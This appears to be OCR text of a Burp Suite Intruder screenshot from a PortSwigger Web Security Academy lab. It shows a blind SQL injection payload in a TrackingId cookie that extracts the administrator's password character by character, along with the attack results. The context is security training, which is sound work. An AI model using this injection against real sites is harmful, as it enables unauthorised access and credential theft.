 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a110039040e08c5c32088a900810043.web-security-academy.net
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a110039040e08c5c32088a900810043.web-security-academy.net
3 Cookie: TrackingId=z4k0sMOU5R1qOHC6' AND (SELECT SUBSTRING(password,3,1) FROM users WHERE username='administrator')='§a§;
4 Sec-Ch-Ua: "Not A(Brand"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Li
7 Upgrade-Insecure-Reques
8 User-Agent: Mozilla/5.0
9 Accept: text/html,appli
10 Sec-Fetch-Site: same-or
11 Sec-Fetch-Mode: navigat
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: documen
14 Referer: https://0a1100
9. Intruder attack of https://0a110039040e08c5c32088a900810043.web-security-academy.net - Te
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Welcome back
33 6 200 5784 1
0 200 5723